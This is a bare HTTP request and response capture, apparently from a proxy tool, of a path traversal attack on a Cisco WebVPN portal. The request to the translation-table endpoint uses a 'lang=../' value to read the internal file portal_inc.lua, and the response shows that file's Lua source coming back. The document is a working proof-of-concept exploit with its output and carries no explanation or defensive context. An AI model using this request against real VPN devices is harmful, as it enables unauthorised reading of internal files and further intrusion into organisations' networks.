 Request
Raw Params Headers Hex UTF-8
GET
/+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/portal
_inc.lua&default-language&lang=../ HTTP/1.1
Host: 192.168.0.1
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: webvpnLang=en; webvpnlogin=1
Response
Raw Headers Hex UTF-8
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Cache-Control: no-store
Pragma: no-cache
Connection: Keep-Alive
Date: Thu, 23 Jul 2020 06:24:14 GMT
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=31536000; includeSubDomains
X-Content-Type-Options: nosniff
X-XSS-Protection: 1
Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval' data: blob:;
frame-ancestors 'self'
Content-Length: 27555
-- Copyright (C) 2006-2018 by Cisco Systems, Inc.
-- Created by otrizna@cisco.com
dofile("/+CSCOE+/include/common.lua")
dofile("/+CSCOE+/include/browser_inc.lua")
local function compare(a,b) return a["order"]<b["order"] end;
function INTERNAL_PASSWORD_ENABLED(name)
return false;
end
function CONF_VIRTUAL_KEYBOARD(name)
return false;
NearSec